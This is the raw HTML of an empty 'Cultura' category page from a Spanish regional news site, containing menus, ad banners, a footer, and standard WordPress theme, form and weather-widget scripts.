        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-429"><a href="https://news.digitaldetentudia.com/category/trabajo/">TRABAJO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2822"><a href="https://www.tentudiaturismo.com">TURISMO y RECURSOS</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://news.digitaldetentudia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td-a-rec-no-translate tdi_3 td_block_template_9">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">     .       </span><a href="http://www.turismoextremadura.com/"><img class=" td-modal-image aligncenter wp-image-1064" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2025/01/1080x125.gif?media=1752573353" alt="" width=199% " /></a>
<a href="https://creex.org/%f0%9f%93%9d-certificado-de-profesionalidad-con-tu-experiencia/"><img class=" td-modal-image aligncenter wp-image-1064" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2024/10/HORIZONTAL-1-scaled.jpg?media=1752573353" alt="" width=199% " /></a></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span class="td-bred-no-url-last">Cultura</span></div></div>
                        <h1 class="entry-title td-page-title">Cultura</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/breves/">Breves</a></li><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/comunicacion-y-redes-sociales/">Comunicación y Redes Sociales</a></li><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/covid19/">COVID19</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://news.digitaldetentudia.com/category/cultura/">Cultura</a></li><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/deportes/">Deportes</a></li><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/destacados/">Destacados</a></li><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/empresas-de-la-zona/">Empresas de la ZOna</a></li><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/gastronomia/">Gastronomía</a></li><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/magazine/">Magazine</a></li><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/mancomunidad-de-tentudia/">Mancomunidad de Tentudía</a></li><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/naturaleza/">Naturaleza</a></li><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/noticias/">Noticias</a></li><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/online-kasina/">Online kasina</a></li><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/red-de-empresas/">Red de Empresas</a></li><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/tecnoogia/">Tecnoogía</a></li><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/trabajo/">TRABAJO</a></li><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/vuestras-imagenes/">Vuestras Imágenes</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Populares en los últimos 7 días <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_4" href="https://news.digitaldetentudia.com/category/cultura/">Más recientes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_4" href="https://news.digitaldetentudia.com/category/cultura/?filter_by=featured">Publicaciones destacadas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_4" href="https://news.digitaldetentudia.com/category/cultura/?filter_by=popular">Más populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_4" href="https://news.digitaldetentudia.com/category/cultura/?filter_by=popular7">Populares en los últimos 7 días</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_9" data-td_block_id="tdi_4" href="https://news.digitaldetentudia.com/category/cultura/?filter_by=review_high">Por puntuación de reseñas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_10" data-td_block_id="tdi_4" href="https://news.digitaldetentudia.com/category/cultura/?filter_by=random_posts">Al azar</a></li></ul></div></div>            </div>
        </div>

    
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="no-results td-pb-padding-side"><h2>No hay publicaciones para mostrar</h2></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
        <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
			
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title">
					Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/tentudiaturismo" target="_blank">@tentudiaturismo</a>
                </h4>
            </div>

			<div class="td_block_wrap td_block_instagram tdi_11 td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_11" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_11 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_11 class="td-instagram-wrap td_block_inner td-column-1"></div></div>        </div>

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_12 td_block_template_9">
<style>.tdi_12.td-a-rec{text-align:center}.tdi_12.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_12 .td-element-style{z-index:-1}.tdi_12.td-a-rec-img{text-align:left}.tdi_12.td-a-rec-img img{margin:0 auto 0 0}.tdi_12 .td_spot_img_all img,.tdi_12 .td_spot_img_tl img,.tdi_12 .td_spot_img_tp img,.tdi_12 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_12.td-a-rec-img{text-align:center}}</style><a href="https://news.digitaldetentudia.com/solicita-tu-kit-digital/"><img class=" td-modal-image aligncenter wp-image-1064" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2022/10/KIT-DIGITAL-ANGEL-CABEZON-STAC-ART-1536x573-1-1024x382.png?media=1752573353" alt="" width=199% " /></a></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_9 widget widget_block"></aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://news.digitaldetentudia.com/"><img class="td-retina-data" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/cropped-dttd-logo-e1506290501122-300x300.png?media=1752573353" data-retina="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/cropped-dttd-logo-e1506290501122-300x300.png?media=1752573353" alt="" title=""  width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Nuestro nuevo Diario y noticiero en formato periódico de la Comarca de Tentudia. Tentudía Turismo. Si necesita información o contratar publicidad<div class="footer-email-wrap">Contáctanos: <a href="mailto:info@digitaldetentudia.com">info@digitaldetentudia.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ELDTTD/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digital_de_tentudia" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:INFO@digitaldetentudia.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/TentudiaDigital" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7mqgknRsiL6MOmiFbYZnCQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-pie-de-pagina-container"><ul id="menu-pie-de-pagina" class="td-subfooter-menu"><li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-535"><a href="https://news.digitaldetentudia.com/carta-al-director/">Cartas al Director</a></li>
<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-526"><a href="https://news.digitaldetentudia.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-527"><a href="https://news.digitaldetentudia.com/events/">Eventos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 - 2024  Stac art DISEÑO para LUNA NEGRA                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>



    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6971a20f0d83e
    -->

    <div class="td-container">[mwai_chat]</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://news.digitaldetentudia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://news.digitaldetentudia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4&media=1752573353" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/news.digitaldetentudia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4&media=1752573353" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1&media=1752573353" id="td-site-min-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1&media=1752573353" id="tdSocialSharing-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://news.digitaldetentudia.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/newsletter/main.js?ver=9.1.1&media=1752573353" id="newsletter-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?media=1752573353?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://news.digitaldetentudia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://news.digitaldetentudia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1&media=1752573353" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1&media=1752573353" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1&media=1752573353" id="tdToTop-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1&media=1752573353" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1&media=1752573353" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1&media=1752573353" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1&media=1752573353" id="tdWeather-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1&media=1752573353" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1&media=1752573353" id="tdLogin-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1&media=1752573353" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1&media=1752573353" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2023/06/bandera-lgtb-1978-8-franjas-1024x683.jpg.webp?media=1752573353\' alt="bandera-lgtb-1978-8-franjas-1024&#215;683.jpg">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"fuente de cantos","api_location":"Fuente de Cantos","api_language":"es","api_key":"582463f607045f880daccb6a92948b18","today_icon":"broken-clouds-n","today_icon_text":"nubes","today_temp":[6,42.89999999999999857891452847979962825775146484375],"today_humidity":84,"today_wind_speed":[8.5999999999999996447286321199499070644378662109375,5.4000000000000003552713678800500929355621337890625],"today_min":[6,42.89999999999999857891452847979962825775146484375],"today_max":[6,42.89999999999999857891452847979962825775146484375],"today_clouds":86,"current_unit":0,"forecast":[{"timestamp":1769050800,"day_name":"Jue","day_temp":[9,49],"owm_day_index":0},{"timestamp":1769126400,"day_name":"Vie","day_temp":[10,49],"owm_day_index":7},{"timestamp":1769212800,"day_name":"S\u00e1b","day_temp":[5,40],"owm_day_index":15},{"timestamp":1769299200,"day_name":"Dom","day_temp":[11,51],"owm_day_index":23},{"timestamp":1769385600,"day_name":"Lun","day_temp":[11,51],"owm_day_index":31}]});
				});
			
			
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=["style_general_instagram"];</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
